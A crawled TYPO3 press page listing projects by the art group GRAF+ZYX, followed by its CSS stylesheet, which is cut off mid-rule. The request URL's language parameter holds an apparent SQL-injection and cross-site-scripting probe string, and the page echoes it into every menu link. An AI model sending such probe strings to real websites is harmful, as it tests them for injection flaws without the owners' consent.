

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://press.grafzyx.at/index.php?id=1329&L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C
body_size: 19386
content:
<!DOCTYPE html
	PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html lang="en">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2013 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="http://press.grafzyx.at/">
<link rel="shortcut icon" href="http://press.grafzyx.at/fileadmin/template/gz_presse/abb_screen/favicon.ico" type="image/x-ico; charset=binary">
<link rel="icon" href="http://press.grafzyx.at/fileadmin/template/gz_presse/abb_screen/favicon.ico" type="image/x-ico; charset=binary">
<title>GRAF+ZYX : PRESSE: Projekte</title>
<meta name="generator" content="TYPO3 4.7 CMS">

<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_61a486dffe.css?1426760606" media="all">



<script src="typo3temp/javascript_757c080409.js?1426760606" type="text/javascript"></script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<link href="fileadmin/template/gz_presse/gz_presse_template_FILES/gz_presse.css" rel="stylesheet" type="text/css">
<link href="fileadmin/template/gz_presse/gz_presse_template_FILES/powermail.css" rel="stylesheet" type="text/css">
        <script type="text/javascript" src="typo3conf/ext/kj_imagelightbox2/res/lightbox2.04/js/prototype.js"></script>
        <script type="text/javascript" src="typo3conf/ext/kj_imagelightbox2/res/lightbox2.04/js/scriptaculous.js?load=effects,builder"></script>        <link rel="stylesheet" href="typo3conf/ext/kj_imagelightbox2/res/lightbox2.04/css/lightbox.css" type="text/css" media="screen" />
        <script type="text/javascript">
						//  Configurationl
            LightboxOptions = Object.extend({
                fileLoadingImage:        	'typo3conf/ext/kj_imagelightbox2/res/lightbox2.04/images/loading.gif',
                fileBottomNavCloseImage: 	'typo3conf/ext/kj_imagelightbox2/res/icons/cross.png',
                overlayOpacity: 			0.8,
                animate: 					true,
                resizeSpeed: 				13,
                borderSize: 				10,
                labelImage: 				"Bild",
                labelOf: 					"von",

                // add kjLightbox var for kj_imagelightbox2
                presentation_showLabelImage:1,
                presentation_showImageCaption:1,
				saveMode:					1,
				printMode:					1,
				fileSaveModeImage:			'typo3conf/ext/kj_imagelightbox2/res/icons/bullet_disk.png',
				fileSavePrintImage:			'typo3conf/ext/kj_imagelightbox2/res/icons/printer.png',

				printPage:					'typo3conf/ext/kj_imagelightbox2/lib/class.tx_kjimagelightbox2_print.php'

            }, window.LightboxOptions || {});
        </script>
        <script type="text/javascript" src="typo3conf/ext/kj_imagelightbox2/res/lightbox2.04/js/lightbox.js"></script>




				<!-- mouseover effect -->
				<style type="text/css">
					<!--
						/* Image library */
						.lightboxSpan {position:relative; display:block; }
						.lightboxSpan a .preview { display: none; }
						.lightboxSpan a:hover .preview, .lightboxSpan a:focus .preview, .lightboxSpan a:active .preview { display: block; position: absolute; top: -10px; left: -30px; z-index: 3; }
						.lightboxSpan img.preview { display: none; border: 1px solid #000; }
						DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image { float: left; width: auto !important;}
					-->
				</style>
</head>
<body>

<div class="menu1-level1-no" id="menu_1"><br><br>Pressetexte und -fotos<br><div class="menu1-level1-act"><a href="index.php?id=1329&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Projekte</a></div><div class="menu1-level2-no"><a href="index.php?id=1276&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Die Transklassische Maschine</a></div><div class="menu1-level2-no"><a href="index.php?id=1277&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Der Automat</a></div><div class="menu1-level2-no"><a href="index.php?id=1278&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Konterdesign</a></div><div class="menu1-level2-no"><a href="index.php?id=1279&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Musikvideos</a></div><div class="menu1-level2-no"><a href="index.php?id=1285&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Museum of Private Arts [MoPA]</a></div><div class="menu1-level2-no"><a href="index.php?id=1714&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >U4 [MoPA Vol. 1U4]</a></div><div class="menu1-level2-no"><a href="index.php?id=1735&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Museum of Private Arts Volume 7</a></div><div class="menu1-level2-no"><a href="index.php?id=1280&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Achtung! Raum-Kontrolle</a></div><div class="menu1-level2-no"><a href="index.php?id=1408&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Herzo-Base-Exit [MoPA Vol. 8]</a></div><div class="menu1-level2-no"><a href="index.php?id=1509&amp;no_cache=1&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >When Darkness Comes</a></div><div class="menu1-level2-no"><a href="index.php?id=1716&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Humanic City</a></div><div class="menu1-level2-no"><a href="index.php?id=1717&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Grauer Raumtransmitter</a></div><div class="menu1-level2-no"><a href="index.php?id=1281&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Laserplastik Raumkonstruktion</a></div><div class="menu1-level2-no"><a href="index.php?id=1301&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Kammermusik</a></div><div class="menu1-level2-no"><a href="index.php?id=1282&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Raum I+II</a></div><div class="menu1-level2-no"><a href="index.php?id=1283&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Geschlossen</a></div><div class="menu1-level2-no"><a href="index.php?id=1284&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Postmediale Kondition | ARCO</a></div><div class="menu1-level2-no"><a href="index.php?id=1294&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Amok</a></div><div class="menu1-level2-no"><a href="index.php?id=1293&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >It Wasn't Us</a></div><div class="menu1-level2-no"><a href="index.php?id=1292&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Vasarelys Eye</a></div><div class="menu1-level2-no"><a href="index.php?id=1713&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >R : G : B</a></div><div class="menu1-level2-no"><a href="index.php?id=1311&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >1.X-tended</a></div><div class="menu1-level2-no"><a href="index.php?id=1314&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >2.X-tended</a></div><div class="menu1-level2-no"><a href="index.php?id=1289&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >I-F.IT : Webclip</a></div><div class="menu1-level2-no"><a href="index.php?id=1295&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Poor Cat : Webclip</a></div><div class="menu1-level2-no"><a href="index.php?id=1302&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Das moderne Hirn</a></div><div class="menu1-level2-no"><a href="index.php?id=1715&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Programmusik 1</a></div><div class="menu1-level2-no"><a href="index.php?id=1270&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Trust No Woman Plus</a></div><div class="menu1-level2-no"><a href="index.php?id=1710&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Prima Causa</a></div><div class="menu1-level2-no"><a href="index.php?id=1712&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >523 Bermuda</a></div><div class="menu1-level2-no"><a href="index.php?id=1303&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >None are Strangers</a></div><div class="menu1-level2-no"><a href="index.php?id=1719&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Infermental 9</a></div><div class="menu1-level2-no"><a href="index.php?id=1718&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Nomaden der Zeit</a></div><div class="menu1-level2-no"><a href="index.php?id=1730&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Schiele</a></div><div class="menu1-level2-no"><a href="index.php?id=1711&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Nelly O. feat. Barbie & Ken</a></div><div class="menu1-level1-no"><a href="index.php?id=1541&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Texte</a></div><br><br>Quellen<br><div class="menu1-level1-no"><a href="index.php?id=1316&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Rezensionen</a></div><div class="menu1-level1-no"><a href="index.php?id=1511&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Mailings</a></div><br><br>Downloads<br><div class="menu1-level1-no"><a href="index.php?id=1305&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Pressefotos</a></div></div>
<div class="menu1-level1-no" id="submenu_1"><!--###submenu_1### begin --><!--###submenu_1### end --></div>
<div id="header"><!--###header### begin -->GRAF+ZYX Presseseite <!--###header### end --></div>
<div id="menu_quer"><class="menu_quer-level1-no"> &nbsp;&nbsp;&nbsp;&nbsp;<a href="index.php?id=1267&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Home</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="index.php?id=1306&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Sitemap</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="index.php?id=1327&amp;no_cache=1&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >News</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="index.php?id=1275&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" target="_blank" onfocus="blurLink(this);"  >GRAF+ZYX</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="index.php?id=1439&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" target="_blank" onfocus="blurLink(this);"  >eMail</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="index.php?id=1440&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Newsletter</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="index.php?id=links0&amp;no_cache=1&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Links</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="index.php?id=1272&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" onfocus="blurLink(this);"  >Impressum</a></div>
<div id="menu_sprache"><div class="langMenu"><img class="arrow" src="fileadmin/flaggen/arrow.gif" width="7" height="10" alt="" /><img class="flag" src="fileadmin/flaggen/at.gif" width="21" height="13" alt="Deutsch" title="Deutsch" /><a href="index.php?id=1329&amp;L=1" target="_top"><img class="flag" src="fileadmin/flaggen/gb.gif" width="21" height="13" alt="English" title="English" /></a></div></div>
<div id="testskript"><!--###testskript### begin -->Testskript<!--###testskript### end --></div>
<div id="content">
	<!--  CONTENT ELEMENT, uid:2415/menu [begin] -->
		<div id="c2415" class="csc-default">
		<!--  Header: [begin] -->
			<div class="csc-header csc-header-n1"><h1 class="csc-firstHeader">Projekte</h1></div>
		<!--  Header: [end] -->
			
		<!--  Menu/Sitemap element: [begin] -->
			<ul class="csc-menu csc-menu-1"><li><a href="index.php?id=1276&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Die Transklassische Maschine"  >Die Transklassische Maschine</a></li><li><a href="index.php?id=1277&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Der Automat"  >Der Automat</a></li><li><a href="index.php?id=1278&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Konterdesign"  >Konterdesign</a></li><li><a href="index.php?id=1279&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Musikvideos"  >Musikvideos</a></li><li><a href="index.php?id=1285&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Museum of Private Arts [MoPA]"  >Museum of Private Arts [MoPA]</a></li><li><a href="index.php?id=1714&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="U4 [MoPA Vol. 1U4]"  >U4 [MoPA Vol. 1U4]</a></li><li><a href="index.php?id=1735&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Museum of Private Arts Volume 7"  >Museum of Private Arts Volume 7</a></li><li><a href="index.php?id=1280&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Achtung! Raum-Kontrolle"  >Achtung! Raum-Kontrolle</a></li><li><a href="index.php?id=1408&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Herzo-Base-Exit [MoPA Vol. 8]"  >Herzo-Base-Exit [MoPA Vol. 8]</a></li><li><a href="index.php?id=1509&amp;no_cache=1&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="When Darkness Comes"  >When Darkness Comes</a></li><li><a href="index.php?id=1716&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Humanic City"  >Humanic City</a></li><li><a href="index.php?id=1717&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Grauer Raumtransmitter"  >Grauer Raumtransmitter</a></li><li><a href="index.php?id=1281&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Laserplastik Raumkonstruktion"  >Laserplastik Raumkonstruktion</a></li><li><a href="index.php?id=1301&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Kammermusik"  >Kammermusik</a></li><li><a href="index.php?id=1282&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Raum I+II"  >Raum I+II</a></li><li><a href="index.php?id=1283&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Geschlossen"  >Geschlossen</a></li><li><a href="index.php?id=1284&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Postmediale Kondition | ARCO"  >Postmediale Kondition | ARCO</a></li><li><a href="index.php?id=1294&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Amok"  >Amok</a></li><li><a href="index.php?id=1293&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="It Wasn't Us"  >It Wasn't Us</a></li><li><a href="index.php?id=1292&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Vasarelys Eye"  >Vasarelys Eye</a></li><li><a href="index.php?id=1713&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="R : G : B"  >R : G : B</a></li><li><a href="index.php?id=1311&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="1.X-tended"  >1.X-tended</a></li><li><a href="index.php?id=1314&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="2.X-tended"  >2.X-tended</a></li><li><a href="index.php?id=1289&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="I-F.IT : Webclip"  >I-F.IT : Webclip</a></li><li><a href="index.php?id=1295&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Poor Cat : Webclip"  >Poor Cat : Webclip</a></li><li><a href="index.php?id=1302&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Das moderne Hirn"  >Das moderne Hirn</a></li><li><a href="index.php?id=1715&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Programmusik 1"  >Programmusik 1</a></li><li><a href="index.php?id=1270&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Trust No Woman Plus"  >Trust No Woman Plus</a></li><li><a href="index.php?id=1710&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Prima Causa"  >Prima Causa</a></li><li><a href="index.php?id=1712&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="523 Bermuda"  >523 Bermuda</a></li><li><a href="index.php?id=1303&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="None are Strangers"  >None are Strangers</a></li><li><a href="index.php?id=1719&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Infermental 9"  >Infermental 9</a></li><li><a href="index.php?id=1718&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Nomaden der Zeit"  >Nomaden der Zeit</a></li><li><a href="index.php?id=1730&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Schiele"  >Schiele</a></li><li><a href="index.php?id=1711&amp;L=%27nvOpzp%3B%20AND%201%3D1%20OR%20%28%3C%27%22%3EiKO%29%29%2C" title="Nelly O. feat. Barbie &amp; Ken"  >Nelly O. feat. Barbie &amp; Ken</a></li></ul>
		<!--  Menu/Sitemap element: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:2415/menu [end] -->
		</div>
<div id="content2"></div>



<!-- Piwik -->
<script type="text/javascript" src="http://stats.grafzyxfoundation.org/piwik.js"></script>
<script type="text/javascript">
	/* <![CDATA[ */
		try {
			var piwikTracker=Piwik.getTracker("http://stats.grafzyxfoundation.org/piwik.php",2);
			piwikTracker.enableLinkTracking();
		piwikTracker.trackPageView();
		} catch(err) {}

	/* ]]> */
</script>
<noscript><p><img src="http://stats.grafzyxfoundation.org/piwik.php?idsite=2" style="border:0" alt=""/></p></noscript>
<!-- /Piwik -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://press.grafzyx.at/fileadmin/template/gz_presse/gz_presse_template_FILES/gz_presse.css
body_size: 9665
content:
body,td,th {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 7pt;
	color: #333333;
}
body {
	background-color: #FFFFFF;
}
a:link {
	color: #666666;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #666666;
}
a:hover {
	text-decoration: none;
	color: #FF0000;
}
a:active {
	text-decoration: none;
	color: #666666;
}
#content {
	position:absolute;
	width:400px;
	z-index:7;
	background-color: #FFFFFF;
	left: 240px;
	top: 80px;
	font-family: "Courier New", Courier, monospace;
	font-size: 9pt;
	overflow: visible;
	visibility: visible;
	height: auto;
	border: 1px solid #CCCCCC;
	line-height: 17pt;
	color: #333333;
}
#content a:link {
	color: #666666;
	text-decoration: none;
}
#content a:visited {
	color: #666666;
	text-decoration: none;
}
#content a:hover {
	color: #FF0000;
	text-decoration: none;
}
#content a:active {
	color: #666666;
	text-decoration: none;
}

#content2 {
	position:absolute;
	width:194px;
	z-index:3;
	left: 647px;
	top: 80px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 7pt;
	overflow: visible;
	visibility: visible;
	height: auto;
}
#content2 a:link {
	color: #666666;
	text-decoration: none;
	font-size: 7pt;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}
#content2 a:visited {
	color: #666666;
	text-decoration: none;
	font-size: 7pt;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}
#content2 a:hover {
	color: #FF0000;
	font-size: 7pt;
	text-decoration: none;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}
#content2 a:active {
	color: #666666;
	text-decoration: none;
	font-size: 7pt;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

H1 {
	font-weight: bold;
	text-transform: uppercase;
	color: #FFFFFF;
	font-size: 8pt;
	letter-spacing: 4px;
	background-color: #FF0000;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	line-height: 12pt;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FF0000;
}
H2 { font-size: 8pt; }
H4 {
	font-weight: bold;
	text-transform: uppercase;
	color: #FFFFFF;
	font-size: 8pt;
	letter-spacing: 4px;
	background-color: #FF0000;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	line-height: 12pt;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #FF0000;
}
H6 {
	font-size: 8pt;
	line-height: normal;
	font-weight: normal;
}

#menu_1 {
	position:absolute;
	z-index:6;
	height: auto;
	width: 256px;
	left: 0px;
	top: 0px;
	font-family: Verdana;
	font-size: 7pt;
	background-color: #CCCCCC;
	text-transform: uppercase;
	color: #FF0000;
}
#submenu_1 {
	position:absolute;
	z-index:1;
	height: 600px;
	width: 256px;
	left: 0px;
	top: 0px;
	background-color: #CCCCCC;
	overflow: hidden;
	visibility: visible;
}
#menu_quer {
	font-family: Verdana;
	font-size: 7pt;
	text-transform: uppercase;
	color: #333333;
	overflow: visible;
	position: absolute;
	visibility: visible;
	z-index: 60;
	left: 264px;
	top: 42px;
	text-align: right;
	width: 576px;
}
#menu_quer a:link {
	color: #333333;
	text-decoration: none;
}
#menu_quer a:visited {
	color: #333333;
	text-decoration: none;
}
#menu_quer a:hover {
	color: #FF0000;
	text-decoration: none;
}
#menu_quer a:active {
	color: #333333;
	text-decoration: none;
}
#menu_sprache {
	font-family: Verdana;
	font-size: 7pt;
	text-transform: uppercase;
	color: #333333;
	overflow: visible;
	position: absolute;
	visibility: visible;
	z-index: 60;
	left: 729px;
	top: 57px;
	text-align: right;
	width: 111px;
}
#testskript {
	font-family: Verdana;
	font-size: 7pt;
	color: #999933;
	overflow: visible;
	position: absolute;
	visibility: hidden;
	z-index: 500;
	left: 505px;
	top: 57px;
	text-align: right;
	width: 198px;
}

#header {
	position:absolute;
	width:600px;
	height:40px;
	z-index:8;
	background-color: #999999;
	left: 240px;
	top: 0px;
	font-family: "Courier New", Courier, monospace;
	font-size: 16pt;
	font-weight: bold;
	color: #666666;
	text-align: right;
}

#menu_1 DIV A {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 7pt;
	width: 100%;
	text-decoration: none;
	padding-top:2px;
	color: #333333;
}
#menu_1 DIV A:hover {
	color: #FF0000;
	text-decoration: none;
	border-bottom-color: #FFFFFF;
	padding-top:2px;
}
#menu_1 DIV.menu1-level1-no {
	color: #0066FF;
	padding-top:15px;
	padding-left:5px;
	text-transform: uppercase;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999999;
}
#menu_1 DIV.menu1-level1-act {
	padding-top:15px;
	padding-left:5px;
	text-transform: uppercase;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FF0000;
}
#menu_1 DIV.menu1-level1-act:hover {
	color: #CCFF00;
	padding-top:15px;
	padding-left:5px;
	text-transform: uppercase;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999999;
}
#menu_1 DIV.menu1-level2-no {
	color: #0000FF;
	padding-top:2px;
	padding-left:20px;
	text-transform: uppercase;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCCCCC;
}
#menu_1 DIV.menu1-level2-act {
	color: #0000FF;
	border-bottom-color: #FF0000;
	padding-left:20px;
	padding-top:2px;
	text-transform: uppercase;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
}
#menu_1 DIV.menu1-level3-no {
	color: #0000FF;
	padding-top:2px;
	padding-left:30px;
	text-transform: none;
}
#menu_1 DIV.menu1-level3-act {
	color: #0000FF;
	border-bottom-color: #00FF00;
	padding-left:30px;
	padding-top:2px;
	font-weight: normal;
	text-transform: uppercase;
}
#menu_1 DIV.menu1-level4-no {
  color: #0000FF;
  padding-top:2px;
  padding-left:40px;
}
#menu_1 DIV.menu1-level4-act {
	color: #0000FF;
	border-bottom-color: #00FF00;
	padding-left:35px;
	padding-top:2px;
	font-weight: bold;
}
#menu_1 DIV.menu1-level5-no {
  color: #0000FF;
  padding-top:2px;
  padding-left:50px;
}
#menu_1 DIV.menu1-level5-act {
	color: #0000FF;
	border-bottom-color: #00FF00;
	padding-left:50px;
	padding-top:2px;
	font-weight: bold;
}

#menu_2 {
	position:absolute;
	z-index:8;
	height: 393px;
	width: 277px;
	left: 506px;
	top: 64px;
	font-family: Verdana;
	font-size: 7pt;
	visibility: hidden;
}
#menu_2 DIV A {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 7pt;
	width: 100%;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	padding-top:2px;
	color: #000000;
}
#menu_2 DIV A:hover {
	color: #FF9900;
	text-decoration: none;
	border-bottom-color: #666666;
	padding-top:2px;
}
#menu_2 DIV.menu2-level1-no {
	color: #FF0000;
	padding-top:15px;
	padding-left:5px;
	text-transform: uppercase;
}
#menu_2 DIV.menu2-level1-act {
	border-bottom-color: #666666;
	padding-top:15px;
	padding-left:5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	text-transform: uppercase;
}
#menu_2 DIV.menu2-level2-no {
